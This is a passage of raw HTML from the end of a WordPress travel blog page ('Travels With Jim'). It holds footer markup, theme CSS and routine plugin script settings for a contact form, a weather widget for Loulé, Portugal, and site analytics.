hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1684179609696fbf890c3d2" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696fbf890c7a7" data-id="696fbf890c7a7" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_2024906381696fbf890d83a vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_1007432616696fbf890dbc1 hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">#zolo_heading_element_265365064696fbf890a6fc .zolo-sub-title{}#zolo_heading_element_265365064696fbf890a6fc .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_265365064696fbf890a6fc.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_265365064696fbf890a6fc.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_265365064696fbf890a6fc .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_265365064696fbf890a6fc .zolo_icon{font-size:30px;color:}#zolo_heading_element_265365064696fbf890a6fc .zolo_icon.circle_background,#zolo_heading_element_265365064696fbf890a6fc .zolo_icon.square_background{background:#eee}#zolo_heading_element_265365064696fbf890a6fc .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_265365064696fbf890a6fc .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_265365064696fbf890a6fc .space_between_line_icon:before,#zolo_heading_element_265365064696fbf890a6fc .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_265365064696fbf890a6fc .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_1284983064696fbf890ad4e.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_1284983064696fbf890ad4e.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_590564670696fbf890a3e3 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_590564670696fbf890a3e3{position:relative;z-index:}.apress_col_id_590564670696fbf890a3e3 .vc_column-inner:before,.apress_col_id_590564670696fbf890a3e3 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_2109125314696fbf890b773 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_2109125314696fbf890b773.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_2109125314696fbf890b773.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_2109125314696fbf890b773 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_2109125314696fbf890b773 .zolo_icon{font-size:30px;color:}#zolo_heading_element_2109125314696fbf890b773 .zolo_icon.circle_background,#zolo_heading_element_2109125314696fbf890b773 .zolo_icon.square_background{background:#eee}#zolo_heading_element_2109125314696fbf890b773 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_2109125314696fbf890b773 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_2109125314696fbf890b773 .space_between_line_icon:before,#zolo_heading_element_2109125314696fbf890b773 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_2109125314696fbf890b773 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_364902230696fbf890b467 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_364902230696fbf890b467{position:relative;z-index:}.apress_col_id_364902230696fbf890b467 .vc_column-inner:before,.apress_col_id_364902230696fbf890b467 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_1684179609696fbf890c3d2 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1684179609696fbf890c3d2.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1684179609696fbf890c3d2.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1684179609696fbf890c3d2 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1684179609696fbf890c3d2 .zolo_icon{font-size:30px;color:}#zolo_heading_element_1684179609696fbf890c3d2 .zolo_icon.circle_background,#zolo_heading_element_1684179609696fbf890c3d2 .zolo_icon.square_background{background:#eee}#zolo_heading_element_1684179609696fbf890c3d2 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1684179609696fbf890c3d2 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1684179609696fbf890c3d2 .space_between_line_icon:before,#zolo_heading_element_1684179609696fbf890c3d2 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1684179609696fbf890c3d2 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1180191402696fbf890c193 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1180191402696fbf890c193{position:relative;z-index:}.apress_col_id_1180191402696fbf890c193 .vc_column-inner:before,.apress_col_id_1180191402696fbf890c193 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_1007432616696fbf890dbc1 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1007432616696fbf890dbc1{position:relative;z-index:}.apress_col_id_1007432616696fbf890dbc1 .vc_column-inner:before,.apress_col_id_1007432616696fbf890dbc1 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                  <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"default","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>       <script src="https://travelswithjim.com/wp-content/cache/min/1/73a454572d45f9d45770ca8eba4abfbc.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->